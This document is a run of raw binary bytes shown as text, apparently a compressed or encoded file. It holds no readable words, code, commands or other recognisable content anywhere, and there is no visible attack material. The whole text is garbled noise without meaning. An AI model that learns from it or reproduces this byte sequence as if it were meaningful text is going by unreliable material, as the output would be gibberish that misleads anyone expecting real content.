Ԧ_��n>����N�*�-Wq�Z���-�bO������E�hO�/��\jO�p���^P@�0�)i���|��~���q&dу_��-,/Da'?���.9���9;t��~��S�1�}w��_1�F�H ���{	.T���;��M���Ŋ4r��q�D(Eb�X��k�<11�%-G�KQ��M�r����'Κ���h�>Z��i���ɜZ�j���n�JU�Q�m��6�����}��k��Z͞��Н&Q�!��7���,�pĉ���8�cz�1H�P��e�5o����gСE�&]��iԩU�f�YC!؅\�2�6��s�������A'��q�ǁ0Q@� 4r��Q �=�Qmѽ;��.x'�}�u�����	Ҍ�8� B��8�$ɏ:�H#��k��7z'%��y�%:"I�+'Vj��~��:`���RJ.����)S,�Mtq�����D��J+�C��|��& O�'"#�"b�X�
b�rR��;�)kl���L��0�50�sL2�4�L !� � ,    Q�  � ]�(#�A!4X���b"J�w ��%N�hPL���)�)5P�C�� @NJ�'�fM�R��|���I�5J��M�F&(��/�N�P�l:�իV�y6�W)ٸ����� ���j��\� i¡
�T��n0�ÆH�D��aL�1
'&%�c�P��(A02k޼��e�1�0Q���8�@\0��O�ԗ`  ��*�2B��ot���95�?�80dH����7�G$��سk�.�a1[<���K4W�3�����9ܕ�=�������Ͽ��� (���!�PH �` F�Q��DeǑvxDI$�r�P(��Ug��R$~Uԉ�TNHM�.���W��U0e�?]�h�<  �R0�$ F��#L<qCx�3�\�̇�U9�`����<�����!g���p�`�Y!��)gg[�Zy�a��]�gj�h�D2P�=9�R�-�0qI fX�f(��r�r���5']s�d��~��W�@���*0��P�+���{��Z�{u$�|S^w��+��;`B�q��B~�˃	[�$� 5�7TR!EbS4�ԉ(��#	#�N���IIb� 6L��M�h���3$�Y��Z5܃�̨��?�E嬃iј�fj!�	f���	w� ��DBXac�!�Y\��qdVH�-k���w��/�Q�K `�L�F��xsK �0ztɒ�|�q�&G���8�)u�1�_B�)���]x��a�x���uoǇ%v�k��x��u	���uHb��w�jm�P+�F�!M/���NG�x$Q�Mş�#�[#�8i^��ʨ����sO��E$L'�-���_�����q��Q�f�a����ǾlB>d�f:+��2���l����y3c�ৣhPh���F@(�rK&�7}���=�rTC�rP�Iȓ�ִ#��H!,��W<�nk�K*�фT��m���v궷z�� H����,�A�R�<��1dZ������e<�%݂�S�E��p#*�ι�|�"t��F4Ҝ��T��%u� @�^�m�.�k�_�@�*D�i?��~�%�m�xcD���8���Nc&K@R���]/Nn��@�.�O&0���4�BȁP��ã0�LH�����?��$�	�Z5�!����!��H����!��@ʐ@zd9ظ��x�	�eVڡ��|�^����9�Qb&�k'|�C
���H;�P���-m�d^@�LX�rD!���ē�a.s��� &���� J�J���:)��%/�.h���*M�>Ux�1��4�3Hc���81:i������;䃢�˂A���9qf{}��n0�@t��8_24��(���@D�v���>�ɸ�N�v���
x���p*Q� Ub[R	�¥u�i�N&��
:�=UhAܮc�ԍ���XǪ�a!T9B���2;q�~��Qh�(,���XD�(z#R@�NJ'�s�h)�E��	�k��)�3�;�!W �J]� �3��R�-@����Mf�hD5�L!���q�F�#�#g����яOS�n�R982��T1\:�^�ֹ��D$o��Rw����%5�� ���H�VJ�2UP%�Q���Q�N����z��+��dͯ~{95VD笪T�Z�Ӑg��?.4�4���d�q9!���W���%�6�B/tŜA�`�X�����\N�.��_��Ric��&X�kK;�=�q#D��"�ƶ�	�t�d&�L�u�o�L��v����4P?�� LX�#[���I*�z�?z3?85��}�3o�;���=@4E����U$�w����.'x8�x*`����Z�U@��U^��Ҙ�����
PX�^�1��u#�Z0��aN�c[�ʄ��W���(��٣�|�*>��8�rbq�5"�SP��4F��a���/�@���m2��s��=�r��IN7��e*w�]�2�� \��i	L0.&��;�3�2��K[�8#��{I��;4�1���:"C���`tX
O����0\�����~3��h��4���V�ح�6Hٜ��hZ��H�R⡖�d�1�P򊝤 ��Ő����E��j�d�NwI�ڙ�R\�ٍ2"�6�zǱkc{
�~@���mrk{�x���h���]�~g��O��˻��Ȳ�\�?�;6�%�?�\)�CW�D�|���B��\Ȩ����O\ ���+����K�v�k�����Ͻ�� ���ӠΙ�	�|��/L��` ��Cf��64�]�%IQĒ��yU�(������u�&�:=QW�bC�)�Y;������
r��mwr��ywn_�w'G5�)CY@xE`eQ�mbo�R(�����]r�Z��2��y�u)�^�S*(�,��@�dh�x0
�q1rNbYC'gUX�0^�{@���i��z�F89���.�u@-^p9k��W2!�Q��� dghau�qYO���#4�CK�~Dr$�q��1��vȓF�3�pP��r7��w�7w���r�wHF�}�Gx�X�8��G=UVo�x(���37eor���c�8ZrD�}�f�s)
�
P6�B^Q(^k%��	��bh�5��0$w����ert���rB���A5ŴJIjb``��Q �!b`�B�\xtؠC,�Ǘ��a0��v"S!b��X�:�&�m�(��<&F �4��PE�&�A)�Հ�H�Iwۦ�w�(w�g���}��x�e���6�o��x��x�4���CZ+)p�p���� �BT�V�����-J5b�>�7T�q��.�l\0i(w��������
�u �E� &h�x+���Q|�q8�!v$D�j�s#���1�T
�1u�Xc�=4#Ė~�W��fb�C��P6dǣ1H(H��!Z��{g�u�xאz'��w
�A�r��9�_@�ix!�����tI<US�؀��ZhfP)���4  Tx�T�Tsfiq!�?���6���]�0�Hyk0�x�<�0��Ry�buV�i�|Q8���g��o0 �`C$Q�B!��*�Y����`D(p(@NN�4�WG�u2�m�.�	OGTE�f�capu�c>Ɓ������kf�E&��8�9��X��I���w通�Sp�XS"ɚ���\Y��gP�
h�c���u	{@���	�g`C�A�U��؋F� �\�k�OM��Չ�^zi�`���iU�~s@�VLuq��x�Bb��#�G�!`U�x�  zz�>tk7"9��M3!v#�6�&����uUd�CPa�ZF���c�j�������p7 ɠ�Y�!j��dNV�(�d���O��+
��xY� �4�Y�'YG�f�!��	��pO]C��IBcC4^��?Y��)M�s�)�x�T�O�v�Z:�
�_z�d�2���7h��!jp�>�
r���#AcO�W���t5�h0�~�2UN�uE�X��OA� &?��m���
n
����n�p�3pd�%���wN6	�
�1�(����9I"I�D(��e��)����	S��
 �ĤK6HjӁ5�J���BۺE���X�!�h%[�U劮dLb�
S��UC�ީ`\�5)�͠sP��8Q#F��[p� /�
��M��r�3�"P�~öX$�02�=�����7�1�GZ��j����:�J��Ʃ��=������2˪4��۲5���z���I��(�%�ƚ��� »��y���4H����z�(^�;`|ӕ"�Bi�W���q
 {��ON��؃�[���KC����R��)8���p�.@��"q ��� t�����"񨅏�����Ȱ��P�1`2�`�����ڹ�ڱ�+�����+[��K�M�²+�����\$���I��3��y��0��5\�rTx� �� ��a��1�Q�ѡ���������+�������r�;�T�TsV��m�t���� ��Q��N�N1�X�?���93���[#��u����c�� (���	���������� 쩙ں"�f`Ì��-��K�/��0<���Z�o����ZZ9��z�QhF?L���9�>yz	���`b�J���Y�J����O/�#g��a�d���hUL�tz6�Ű��c	�!	�  �`���/ a(�}���-2Xl�<�:�y$FmgQ�#�����ɜ��(�� 쐃G�� &�)k�
�}��ʩҬ:ҭ�w
\6�HC���e��[��4h�P��1I м�I3Y�����a�������Qqȉ�����T^�Y�٥�<�����^�����r7b�`��T��`��k�����b�:�
���e��'F�瘜Jn���[����#��r4��p
����n�L� ��"��(c�
x�0Hސ?<[I���"��u�mR�iv�G��? 4y��R�`�Ou!�3^��ʋݻ�<��O`"gb��T}����W�V}����*�7fs$_h_��p��$���1�t�'�p�.�F�[�HC�Zw�g�!�=��]�캳k� 	S`�I��M���ʓ]�>���ј��W��04���J��L��q�/])�� S�Xr����&hz�dB�-6p
�=�ռΗ�_\�?��6 ��Vϡ^F���A�� ,��ό��M�p�
�0� 0�k4�rtڍـy��ג�����z�:�w��c��}H��w�����p���}��ɐH<f-�3-���������@�8��)��߉@A��ۭd�ͽ��L�-�D�6�]�E7�����;� ����:�.�N�چL�u���]����)�U�����%+�]���.d��M�
������!�� ���o�
������ý� 1�u�?|���C ��C�������TJ���q �΂Skj�-�3�N0{3�͢~��Q�
�^���d��+�l�ğ<D�>�T~��ZȎ���~-��^�î�Ğ�A�	g�цm�~���>��^�]��NҮj�$�m��)�p�����:���3�b��N��~�@�{L�J���֛���ב��.�m�5675��f��{LW^	���~��k_7�4�2c�O�=Z?��	o@�y�k��'��+��(��K�쌽��nn�P��_�4o� ��o�|?<K3�0}ˡEy�9p �T�ދ���J�Mj�Ǥ�P+h�]���_�v�L��O��g_�����m$Ό7al�aq�/^�M5�&4�&�����="_߁d�-d������Ȳ�_欚ش��k���`��������_td�B�G�K��IF�@�Ko!��!T&�om<uiI�C���'��I�CJ����!�C��?et��7��M�e�Qy�dѓ-� S d��e(ָ�b���F�n����W�aŎ%[��ٮ.n
��V�[q�Q�6l	�y�����hQ%���BR[+I6[� ,űc#�i�S���0A�ٳA�EO!]��iԨ}�>��u�ӱ��������u�N�%woH��O".<����M�M��j�O_ a�u�>mw�{���O��|������79�H�3��?��DD��*�!i$�Đ���ZF��N*�(�zɨ���P��~�
)�qʈ8 x�.�B��(�RqE[t�E�蒫�:�(FF�����b�z�$j�kH"�|`)rI&m�#(�ūǪ�D����C.�̳�`35��T��Ɣ���vs�7����8:{�甇�3�8�F�N:�[@;B	���%��<F�\��?�Y��� �O?L��	��(j�2D�%�Zb�ԓj�i$�C'X'���Ua&SIJj)l�xaC�����8P埬`TvYf�u��!���f�����r�&��K�>f�o��Ǔs��%�zŚ>�yJzm�R���|X��-1�RL1iMM�ڼ�L�Xk�a3Ib��8�s8�s/=s�OE���B=4<E�k4=��O�j����6��M�� �"�g��:%SSҰ��x5VW�UF���T]���çj0d��h��c�{l���JF�b-���pŕ{n���^k���w�oOJ�$n������[� fq�_j(�1~IB�_����]#�s3C/"7�K�Xa�+�s�:�'ㅓ��4�A�.�C� ����;�:���eJ�	&,�O�%�'@�~�F�	C�I$�WjpסQR�@�EZZ(������Ϟj��j�)�%ј�F"Y������?Ƕ�M+#�K[nĕ �c`���nn| ;,hA��3 W	����v���%xE4"���"��^�q9���M!>wC��fb�c�}�Å�N��q��&� �cu*�B���itI|�������P����߉e*;O�C��<g��G@�<�!<Ã=.$!�Y)���RE�eh|Bi���G[�TJ���~Ы��%�J*N�?LfR�i�\H�l��(y��?ؑA�dP��d��`�v�2���M^��Z�R�2h�+_�W�R\,�,X�� �c	�I570�`[��C��f�A�M���#fL�TNn�(;�-ǈѱ���EBu|8=�h�0�Nx,#���K�?���x栞؄Uz��'�6���$C`Mh%�
�U#�#�t�]٤������5bU�diK����Ҕ���.Y�wд�6� qI�U���I.Yd��L�^�"C��Ӥ*5CcM��Xb��&���c}�WmӋJ)g�T���ޙ�ӞI��=�	FD�q��r�85��jJg;�Bb�X�gR_Q~F���
�U��I�d�*W)m(��lh-D
�h7�՜�u 
�
�K]�Zg�'Z�-Y��@��-���-I�v��B\!\j�~Z\���;�g��h��a�jի�@a����Lg&"�׫b%�X�ۺFL���b���OX筻�+]�zOCa'ej0yZ�^�4�]��j�! vF<y�B*������UE-�4k�i��J�F*�)X ��5U��+f�D	���%/,��ŵ[��r]�Pe*g�A�7�r�n	Xpc^2թZ�I ��0�:�oVף�2gM��n�����c�y��dPJ��IĘ�J��iQ�\�k]u7�C�w���A����\`�
��a���&��7�I��R�RQ�5�P,:U�D�6Q	Ԣ�E��贈T���Z�f`���I�z�/G6I�[8wT�<�%,w��v��DOg�%�]�̞4�Z����s���e�iy��m�8�L�0�{N�(�#d�'����3^I��9����ū^�ǲ>��	 �
} s�h�@����{��F�*�/)ծ*���]ڢ�c%�N:����R[?�Z�#_�Q^�Vs/���t��$��[��QTc�t��&I␜��E�#�hF􃀆��vӷ�:,G��S�����2s�� �H�1h�w���r�k��{_z�y<{�'�������;��������jA��#��K6��;_�-z��J��UMTR�I3����9@���$��S�� p�Z��{�s���h�MCX�W
,�VW��.$J7�����t�$��<�w���m_��Ľ���{/1�Hs2֬nv�l�܉+=�0O�w��x��ڭ�D����z#�Muw��=��I�����,H����E�� �\�	�
��2)�(5���<T�V� ����{i!�ؼ�]���-�9��W��1*2`��^���ꃼx���>��&.S>kK���n
���>=���&�{�!7�����7��w��xC*4�z����/�kl;�h�@�;{��x����D�4]��2̸���홴�S��Y��ѿ�	�sC���(��hfh�<D�J9��@ѫ@�3
��_�D����ۥZ��3%�ڊvP����
d�A�`jB�i[+cE��:d�p;�1S�#B2��" J�n��Ӿ��B*��y3�P�����X�z��1(<��i�	D�+ ��4�)
�,
���s�	�<�c
���k$G������Yպ<'@Dt��?�3�E�<L�py��&Oh9��!�5B=U�Dri��>�%$�������H�T�.<�+;�tP�/���|����㣺��E}�I\ܫrz����S𺵺ű����'z�d�7/�zӫ����4����z	�C�� �o�0r4
�q8F2(�؃�X�hK xK���ل�������� Bl���M
�٢��|ĵ���)���D��-[�ț(6��5���I*h�>����fM��>�$��ə�AZ�[�͜�I[��X/ٹ�0#���w�)L��Gxe�',�B{ú�$���1�J�:����m�8�B��	�6t{4���˿�D�X�0��<��D��K����ϻ���s��L��2í���%Rz Tz%T��ՓZڵ�X2�>�L��Ls�ݚ����y�� ��>�:MU�*cM5""���I�D�٤M�<��r�J�[t'-*�-�/�$N����Ծ��B��}s� ����hI�G���F?*@�<
L��TGv�D�˘�.��E��= &��9�u���K�T �A�C�O9�L��|)=q�L.���1]�L��9�x9K���L2�Ȏ�`� �y�9�}�-�]M���!/��'��]�-TNG�M���(4��3��Q+�B�d�g|�x;i|;+���	ё&P�F񣛘G��,sDS;1�(�L�0x�V.Ʉ0uN ��Ã9�FQ�K�f�SvE,�a�(�)�!!@͠[�L�P��u�ۛ���
�,6I=6�P��JX~�K�����YD��9	BSU�Q-�B?I%T/<��\��Ý8�B���#���ջʢ� �� 4��;%U�W��	4������s	w4���;hZ������=`��â��2W�D��v�e1�1C�(�o؊��#�ӢЛ(P
5
ZjТR̢rL�ݛY
���qi�����$!�A�I��XZd!U��+��Ɍ�������@'�c��rUW}U�]ʣ�UٻjJ���#ZNH9��ʉ��
4l4@*��B��qV��G��y�K�Ca1�u ���@��`�_m`���8���[�}�T�w������� x�^X�N��	EA��[�1�9F�� f���������X��T�������B�<��R퓚D?�x����=Q7%Fc�Q�p�edʷ��@�E�m/\���J����$&ȹ�QK*Ͱge��`���.�`^�]�0P^3 b��2�K��ګ1˦��E��u����Ⳡ�
l����!(�f`<	q��R �y	 ��L�
�U͛�y�W�c����%	Z&�0E�`�t�M]a��`���DF+�dv�E�0ΝQ6{���Q��Q���5a�%U��B�U�r�,ȯPC����$�#e��Gr�=� !��;X^���c��H`b�A# 2�9bG|���G/�� [c���q0�����A6��@kH�#I6�?V_d��q:�`t�Hz֊l[��]Xd���H���5��R7k�׹`��`U�dvd��'���7L����B�lFx�h�]���T�����V��-X�
���2�٬�%�<R^� k��5@�@枎 -jc�� ЀBx�g��5%)v��8@8�fl�j�X�N:�x�0��%aW��gf́ hUQ�1e����PmB���IUU��P���a�(���O&�fT]\�/,ka���;Q��
���X��n<���y���m5����<�l*Lfpb1��pl�pG���
(Đ�j��1f�j�X���E �J�fvM`�,QEF��A�?�����Z\�����^����������k�.a���,rd��ن�'�8	�Jc�V������0�nV�V�6�F��0�`�#����6��$^��Nj��`	ՖVt���~p�P��\���Z��� ��h۱�E3:k�\�h��ŏ��>�"�`εk����Q-݋6�ZeJ��+
��F���%P���Z�ڢac]Ă������yd�0�_�V�V3(f���6�� �j��B� �&x	@jj���4�'(��0L	�?lT`0�5�$.��؅9e��V>�.�oն�V�}�t��O���`$��q>����BL�q����3�Gp�⡂���OAr�nD&=8�@�Z���eEӒ*�E� l-�;���d�#�/��dWF�>j4Ws@Zp���sl�mF3�!�����l� j(wXC����n�7�F�x��TNw�YDu�;7N�L�%���$���R]8k��s� �� �Xwo�k�n���u�"��JK_��̀^�nZ祳Pv�_��Fj�	[�C�@\�5��l�p�O�p����
r�.��'8O�M�Do�E�R�d[�7�'6�&�Hu�D�t��]x�qҭ3�t�fƅ�q�T���1�F��xn�W��o��	�(�^��m�rhb3p^cG�d��6`��s0��;0�K8p9$	��C �B�4��W��v#w@� �_}HzA�K5�
�Vtx��yGhzgݏ7�o����ͅ�<i��q�x��;3�N^���ŗ���xZH��s�hl���n^(���ʪ	�!.y��&F�cOy1w|�� s-�"�؂L(�Hp�o
 �5P�j��C�
2l��!Ĉ'R�h�"ƌ7
�P�?)O�U(i�$��7-����Ƙ2#v����d����0Р@u��B�h��j�.���)Ԩ��s���F$��5Q�/a�-b֑�)�֞���Z�d�82K6AV�>�������g�t"������,<��%T�j�2�/d|<X���?G{�H����.V�qQ��k�C@��m��<��ąL(Y0c�r�W�+OA�#mVP�>�zu�Z�Y`� м����  ^�Ra����ӯo�~E�������$�)	��,���u��M6��`Z���Pb�E!WJ�����O�M�USHyu�W�e�Zj9xJ[� �\uMa։:���6��-vؐ�)����Eْ�a��ft-��9��&QjYf�j��&HC�V����So���!�qGr����y���]�Y��t���|w?�W�����@O@q�?H$x)��j*
 ��B\� J����^� �7=��fdPhT�
�W�&z��VT�X���h"X*�x�Zh=p�n�Ec�v��#TS���?f���Ig�
�(��9ɕf����(���Xz��B^���m�F�n)G���t$7�X8�
�z�9]v����}qX���D�*�(�h����z2�)�,ꨥR��r</Wp�K0��%.TF༤O����S��+�nE��2R*ze,����< c2�H�7�u�]y=e-�~	�-ێ)X�Jk.V@%� �
 �&�����[��m����B��6�g�H�Ip0�㙰r���u�HL11z1���AL(:�{?:��Tڄ�	^`�͹�N��0��{�3/��C6C$�L��R��3X�E������:k�AkA��Z�O��VcK��Wc��?^�гq�b������j��m�n�+.C�G��Tj�J���( zs��f&���^�#�G֕�q��C���
N��D����t�G�P��nb¨u��%�c�Q �9�� �P�D.@���"l`,@��Q���Yb�E��k�AKl�5���g��PE����z)#C`u=i1�hL�δҡ�]�C�Ѩ��dmFK8�!�B��%Z7*��v��i�N�k� #�%9�\�����7�A�,e#x�	:�J
�`ofú�a����My@��ȵЅ.�
��%�q!tA�U0��yD��P:�cc�X�yL2m|� �C"DL�V�N!`C"0�<�X��)O�h����@6���ed Z @pHdyA�C��MD��K��$���K�K_����>�C������-�k�Pd2���O,9��$Ӷ�Kz+[���ǩ�OJ<%�`J��f��biJ�ā)����nt���C0�B����r�1a�HD`��|�
HW�;TSu����y�����=G��y������C4�N6�u�����T{��( �%��O�����H5_�E��yn\�� RF��Dh��t"�*�MYȎv�4�%�U[���"�%��k+��Z�`���m2�$M�wS��!t3 HE�9P9 u�A�Ħ����,�jK��@0���K: ���s,�����p@�s��a�j���:�:�G��0�{���>� �TH_Ya�䠝T8lF�aޕ$���">W���ZD��e-�t�,8hBU����!�aPht�CEBʄ˗G�P|֪�U�Ȣ�Rk��B�6#�1���Q#�b6�.��}�)&�KIN�y�||J��"%9�&?�ě�B*���I*j^��/��LEMy����PN��r|�t적f�o��_�e�t��A!@ *��S�<pA��i@�O�`r�v 
��7<qV�3al=�ȾO�$~H�B���LƪN�[��b���M~��9�j(a9Zk��"g�W��P��Ң1�F^�����Hͯ.�q�T���/�b���6i.��4J�I�u�g�P�����G��7$�G�@�L"�����߻�=i��t�0	�՘t���[(,�8Qtf��� ��î�v���
7�!���#BS���A���ř=a��u�@��f#���PȂ��u�����f�C������ݕ�X{�}j�Z�\4㓢�b��o�� ,�[/\��ے��1��I�VVҬ�u�!W�)�1T�_�oC8*j���.��u��Mߨ�[�F��݇z�a��:���â�r?���u Q4� IGB�i]�$��@����\�
(Լ7gHڙꆜ����o��Er���������k�6������RD�O����N�fg}�\/�CZ�����A������������pEm�T�OA���[��"�h��]\���i$4͑��^ԛr9���0�2�V�gL�uQ 0����@�R��+�,�Rߨ�n�0�%P�ũ�V���m�V�^�)Z4E�@B d��(�49�,ȁ�e� ߁� t@�1)4<Q9E�>QC]���Q���!�a�ԀbN�EX�1D\��!��E��Q�<<�-�ID��_D�9��m���bCő�� *ٵ�bn��QT��b�Ŋ�!%�B��[X�7��޵T�,��a�Zҽ	PlqR��[(-�Π�\ �Tc5� ċ�F���ܟ���\@ũ{-!��`n�v�N'����@��M�4�I h \S��Ȝ�Ht�{0C͵!C�+��?��#*1�C��"�L���l�D��8�a���H��Q�@�͇��׍"(Ҙ��$M�T��_�O�D���Ok1���"F%Gu[��؊���V�a �ŕ����$}Y	V��1Z���|Rf�K:�5��2l�("
X�[n-*dclc�͋7
�I�QA��[Q�����#;��!@!!�&��Ğ;.���^����tB�� @��!y�Χ�|�C9@+�SCDaM�	X@�D�A$���F���aFC� DD���?<�I�Jf���-4�LH��L��L�du^�L�@��_������BD�h�YT'%�)�
���et!K���?T��'\�"K�O��'��[����|�����!^Y��<#%
�%.`�	��+,L�܁\�@�e�ҕ��7�F��<�����I:惊�#cvB�c�偡�It�{͞t�U�AX}Bg:�! ��hA�QL��)�8�l��ID�U`D+t r���DΑDT_�=oV�͠�ҡ ���u�L�"vn��i'�V��J�N�ث�bN�����XX�n[�!�k��Q���Sn͓����TvMKW$�Lq�W12��2~�
z�p ��H H� �HHhv ��	(�2d�3�@oh�j��_z�@��[�hh�)s�hc��c>ò��i���ب;�#W�w���#���.���9Jz�
܀7|dk�k��`�+�qꦘ��G^y�C�)C�+_���nJr��d�%�i�D��t�ߛn����F����w����b�Y��]z�V��RxSD�f$ꍬ��|�b ~�Ȥv�&�֔_�K����*I
��{�������BЊ�=��h��B����5���t�7��l�G���^
Ǳ��b$k��|��X�^�Hk�
�XUW�W�<��A��\��z�D�}C �>��+DT$� \6n��`G>��LئW�澲�b�� �Lr��	�.[,�eD�yI�n��.�Z�t��BY�N P�X�`H�\��,E%�V���f-FW�=]�"Qi5P�7\���UʬVj���:I2ZE�(���؂��(X��4���L+�:���pw͋���kx��u�B0�%,q��űWc.+����H�v`�0��!���L��^�-�d�%(�&DU�����ܨMD����_Q�JXH>���"· jnF����ū�+'�J
O��'>�QC�VE��쎢�K��$Gq�b]O�b*f�mۡ��P��,S��-"�.��&�7�B�8�]d/ec�Zc@�Ͳ���� �Y>���.�-���(x� ���j0\�4H%�Ʉ�� @^�ix�k0���y����>$���4��PpZ��8�%��-�$a�ė1k=$�����!��:�DD�mai��+�l:D���E�!E�DSp������p���Z�$�K��e�S�9���ш��ԁvz�vB���K*,���b,`Q*M�$���ց���rF�}����1+H��e���
�y����%Y6#x�@�#�`L�Zր!�t���"����Z(�B))�BX-���9�T-�`��BLs�(K���<�v<�d����"Z��<�E�$ �rQ��n�H� | �I��B�GZ���@H朆U:���D�a�+@[5�S;�EÓ��q�B�+�N6� �f�"�9�A��f�ı�vw
ۛ��t��V��3L�iЈ���� *-F�nS�Dg, �֤,��w�jR�Ťn�>�S�X��M�����_w�XK 0��L?
5�ANǥ���X�e���x�f)M�Q'�jx^l����@!g��Tc\O���M�FG$�
��od�c�y@ t��%y\�?H#C�\Gs|@D#���bG#�+dw@'F�!�~�;�kD`+�&|$1,�D` +8���iD.R��!C䦦Ȍ������i��Gq��6jӮ����J9L޳��nB+�x�Q�g�H��#o�-����֓��a�j�f5�ۃ؅15�U�����_(#ݬJ����K��H#䴉��I�*���w��D�4���Ry��d��
��(U#�c�C-K�u0�<��@�d�^�%!~}�*䐃G	*���W�HC7��7m�C4v�6�C��ܦq6���+��s�0��Y���l�Dt)`�@�?�\$aͰ�,��i>?�Q�Q1օ"w��������3,��{��6m��B߶ь9�
�2%�  �7"}�J�'��=@|5$��m�����웦>���X&�* ����A��X5�@��Ddy��Dz!L�}MJ��)�Fm�T�DV��Ä]\,W�àm�[G
�54a�q�5�~�3E�VH�g�K�!
p4+�.�;D��&�/`�F�xk<I;����Ͻ�i��Z��Fݩ�}��g�_=w��X�;����?y��k7����'9Bo�o�����S`�gO���-z��PW����9(� b�s�����sYw� �RDW�`����ʛ�0Mh�V(��X�e�#�ϋM/�$@�:����|����ԣ��������zӓ���� 0�;N��~��-�Y'��ă�0��3�i����6�4h�+�l4,a!�)N$�F�Cl@���E�.t��+Z�2A9ִy��J�;y����I�[�<�):�h�.�6]���N{ԇ���K\���kװS�N5Jvi�.>خmKnܸY���b���w�f��o��m�>ptXߩ%TsL�
+��68eXp�F	 ��ٌ�H��t�CꂩO���ٟg�];�f���C��%�Y�����7���	,X,Td�"9��$÷��S�С3g�̐�䀸t)S��f��s@'�C����6�D�S8A	᣿<�p0�p�<�L2�@D`���㇂Py������pђi(�@ �v"f!V&)���x�(��\J)��P�� �NR�#*�B������.��%6����.��ijJ��r-��T�,6�Bs�����#��S,��4K�6���-��k�BѺck
3["�Ūɡ�M`� {$��02�̳�3�5�LSm�N�M�^�6�l�M��<$�7�
���;���`�{���C�:���j���}��G��N����"��������r���	�Y�@d�L��z�P�;�����MĂ�1�C������qɁ��������"'"&Y2�����8�l���LR ��`��-�JXq�"��AK/u���'�$
�)�<�(7�j��B�&�K;�r�9ŚzϤ��0Fa 4����ZQA��0��I����2L���ʦrd�@8�u�L=��Zs5��b\ւf��V# �v-N`�6�ʋu%:�3d	o�IF�a�	��^�K�t��D��.h� 3�#��x��=�u|��{��v��^�/a��q` .X���
ZH�E�JfCܞ.`#�_�%4�|(V)���w?
�h��)BI v2!���f���A�`��� k0���T���%*�����'?��Q	�Ӣ�A���}�� �V���@kbK�
�(�uMl�*����%0W��+����0S���
�*	�5�Q�g��M�pO����?0�=�Ҁ~��}a�t�U�L�s��:�
����`������y�O~΅.uAw�C�*4�A��A�3�
$���K�����`� =#*Q_ �5��z.2��`�%	��"@�GA� �ԥ��BQ��jR%+!� *)��
2�b�d�DA&.�@� --$L
4�iµ4s)"\ӤY9y'W���4a�dXK_���͝Yx']b� �I�����(����N�OA3��L�F�*#&�o~sH�hE(�3���: �G'�J;Fy���j�,�P��Yꀄ:�
i�aޠ�@HK�|DW����ˑ�,��#��
1���L��J�!Pa�q��V���E*��XEy1Ʉ" p�Z-�$��"4�X�f	��$��B5�I�]Rb����zV0�"A�B����"~�ԙ�)��Y�QH��5�iA������D�%�j�%m�F�NF����\�IO�S��%��̐�V�ة�"q	�B&�����};������H���B��8&p�qXX �BR�B%���RH�#����n��P�QL�@|, ���k��pA����A:�B� ^#�:�#t�Ȑ�0�@=? ����E��`I��`P� �	ت��r�%	�E|�=������TV�P�)�	�0R�!����Hb��H�;S�R�D&�V��&��,�oB���Ә���s��O���
��6�ٞY[�at���XU?���L"cFX���-�ꦹ��i��%�� ���$qQKWZ��x��Eڡ��򪗃F�^�T�f�C(��N�"Z���� ��>���������l���TA������.Pq�2pU�@ A'�w��6�Ә'<����~Y�2��|v;р0s|o�k!6�H��'d�l���L��:D!�_�u��l�(W����|p��i��}��Tf0G͜Y��A݌[��Y��,�a�Q�;lE�x�3�0�!8� �%^��]1W3���h���U��hF)}i`ڝ]����T��\�e���Uu��k�����u|p���@#��Ҡ�:�&���.�]�OE� ��`Fc�a�p�z��ai/�kXQ®=❀�/aɐV���#;V�$��_ 䥽YB�W^�J~HJP$�����Ш�pg�)ih��h���-Oi�Q+�iy�{��O|�B	e/(�\.�J��e�[:{[��g�ˇ��g�@�0��hQ�f�����K��N��)��3�Ѯ4]^�夞H���W?)Ɛ$�`�@�����
� �˿�%��a��!w"p�.����9dc:�6�� @E��	
"
v �m��G|�X�"���Jb�'pd��-�r��� ��4��*�Gz"
��E�$
.�{�$K"@2
�H�)�T�"�陎f�p�(�)�:Ki�PZK����b+&��n({Oyϛ�i-�/��)�O���-°"�o����У�a��8�`�t����Tq�mU��pC�.�گ�+nF 9ʫr��v�M���@��!<���.l*?���<l>dG��N���-�ؔ
�,	���j	C/� =B� Ej ��	�p����SOf"�(&H�L �M����ݼd�� pf!\�	Å���\�"r���G�l�$(���h
a��nO�� TK�ذ!2"����,��f�Q��#��0� ���Z��% ��*���X�5ʏU����.��,�8�K�L
H��M��%���^�/�/��A*�!��w�� �����
��N���.���!P��� p
aңyL� ���������bH�ʱ�zlJj�'�,ߊ��\�P,{t�u߈I13�
�F��
@��/��'���4!7�ho�,L����6gsqf��:����#w3�>� q�jL 4� �o�L�$��Hd�� ?^&K� f�&�Fp.1���ZH�8�`@�TżV� �*)�.=S��������d� �ࣿ�����RT-�,����� ^f�P /��/{ v�/�-0+�ȶ�sF� �0]2���Kh�N��p�H@� �@��3�4��
3K)6�4"H(�� "��@@$R6i����nS�|�-:�J	#8��u@:&Q�y~ �� �c0���s� I�&=�&)��0q'�-�/�c��������`)��P�PSQ�����BA�mÀ	�d���?ד��*%�v� A�@ݥ-O�r � �Q
 `��>��2~TWOPH�0y�"��E��3��~��{�uE9�K."�D� Б
�F�$�Ww�%�Ⲗ�L��G�!�� v��Fh,���$�I��I�t]1N�rsJ�5k�f�hH� �6�8���l9Q��ƴL9,X�࢔Ao�N��T�T��l���Ns�*<����VQԀ�P���	QG�)- >���AS���Z��)D@g�]d�E�v ،`>���Uc�Z�x�z�CsUW��/I�����q3�� ��g0��$2uF	H"�j�Ķ��[_�ʐ���)Nnõ��$�!'�]i�I�6O����7E�^7��T�r�8P�!��_�������|C�`��a�F?�4 6bu�b��b��nv�Oͫ=dCv@?U=�.�*a"UZVt���#S=�f��?���C-E���g�@�JD�A�h��h�1mu�� �i'1� &�ǈ�zP��MG��Y��"��3	 \��0�Vm�6�\�\���v��6�5o�om�q��"+7���#���^I�*���uD�L!7r��4L�6L K&tk�aяtO��8�j��Wʳc�� z'v��d$B!*�H@"�:���S��?J��"P)ᥑV`A�Ex��@G��@r ����l��{��V����N� &3��InP/�0�2M�I�' "Z��)�:@~�	j��\_�z� ӌW�ak�v!�*.��V��]������5�$W���]9�s��9�+�M�e�L�ʠ��j[4L*W8�@6�z�aA��B���s���t��K�(GV��'��P�>b�E�w���t�(x����f�=IA�2	N�A�ؖ�� S"Ԍ�{��� a��i!�%�"��:&�
�v�ȅ5b}>�y!ڗ"TPg���{.1!)�W��!�(�9�J��͵���n�lox]K��)rnF+���Z�a98}��~o	`�j`.GdϒS=��P��.LrO��y�	���ZE��T�IeNB���;me7E�����E�M���������P���ZM���>�l
